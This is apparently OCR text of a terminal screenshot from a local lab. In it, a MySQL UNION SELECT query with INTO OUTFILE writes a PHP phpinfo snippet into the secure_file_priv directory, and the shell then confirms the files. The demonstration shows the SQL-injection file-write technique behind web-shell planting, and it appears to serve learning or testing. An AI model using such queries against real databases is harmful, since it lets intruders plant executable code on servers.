 root@aohan-virtual-machine: /home/aohan
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
mysql> select * from flag where flag=1 union select '<?php phpinfo();?>' into ou
tfile '/var/lib/mysql-files/1.php';
ERROR 1086 (HY000): File '/var/lib/mysql-files/1.php' already exists
mysql> show global variables like '%secure_file_priv%';
+------------------+-----------------------+
| Variable_name    | Value                 |
+------------------+-----------------------+
| secure_file_priv | /var/lib/mysql-files/ |
+------------------+-----------------------+
1 row in set (0.01 sec)
mysql> show global variables like '%secure_file_priv%';
+------------------+-----------------------+
| Variable_name    | Value                 |
+------------------+-----------------------+
| secure_file_priv | /var/lib/mysql-files/ |
+------------------+-----------------------+
1 row in set (0.00 sec)
mysql> select * from flag where flag=1 union select '<?php phpinfo();?>' into ou
tfile '/var/lib/mysql-files/2.php';
Query OK, 2 rows affected, 1 warning (0.01 sec)
mysql>
root@aohan-virtual-machine: /var/lib/mysql-files
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@aohan-virtual-machine:/var/lib/mysql-files# ls
1.php
root@aohan-virtual-machine:/var/lib/mysql-files# ls
1.php
root@aohan-virtual-machine:/var/lib/mysql-files# ls
1.php
root@aohan-virtual-machine:/var/lib/mysql-files# whoami
root
root@aohan-virtual-machine:/var/lib/mysql-files# ls
1.php
root@aohan-virtual-machine:/var/lib/mysql-files# cat 1.php
1
<?php phpinfo();?>
root@aohan-virtual-machine:/var/lib/mysql-files# ls
1.php
root@aohan-virtual-machine:/var/lib/mysql-files# cat 1.php
1
<?php phpinfo();?>
root@aohan-virtual-machine:/var/lib/mysql-files# ls
1.php  2.php
root@aohan-virtual-machine:/var/lib/mysql-files# cat 2.php
1
<?php phpinfo();?>
root@aohan-virtual-machine:/var/lib/mysql-files#